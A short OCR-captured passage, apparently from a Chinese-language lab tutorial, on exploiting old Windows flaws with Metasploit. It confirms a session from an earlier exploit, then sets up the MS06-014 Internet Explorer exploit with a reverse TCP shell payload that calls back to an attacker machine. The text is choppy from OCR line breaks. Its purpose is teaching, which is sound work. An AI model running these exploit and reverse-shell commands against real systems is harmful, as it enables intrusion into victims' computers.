
立，使用命令
进入到对应的session，进行验
sessions -i 1
证。
输入
，返回为：192.168.32.7，可见攻击执行成功。
ipconfig
2.3.2配置漏洞MS06-014
再来配置第二个漏洞：浏览器远程代码执行漏洞MS06-014。
与上一个不同的是端口切换到：8082端口。反弹端口是：
5544。
use exploit/windows/browser/ie_createobject

set SRVHOST 0.0.0.0

set SRVPORT 8082

set URIPATH /ms06014

set payload windows/shell/reverse_tcp

set LHOST 192.168.32.6

set LPORT 5544

set ExitOnSession false

set VERBOSE true
